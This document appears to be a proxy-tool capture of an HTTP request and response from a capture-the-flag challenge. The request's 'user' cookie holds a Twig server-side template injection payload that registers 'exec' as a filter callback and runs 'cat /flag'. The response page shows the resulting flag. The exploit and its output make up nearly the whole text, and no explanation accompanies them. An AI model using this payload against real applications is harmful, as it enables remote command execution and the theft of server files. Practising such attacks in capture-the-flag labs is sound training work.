 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 33725111-5291-4492-855e-b3c21fe1acf3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://33725111-5291-4492-855e-b3c21fe1acf3.node3.buuoj.cn/flag.php
Connection: close
Cookie: PHPSESSID=9379be791666be09fa786eb41fed5d75;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello flag{ec2245ff-46d6-42c1-976a-44a06bef3df1}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>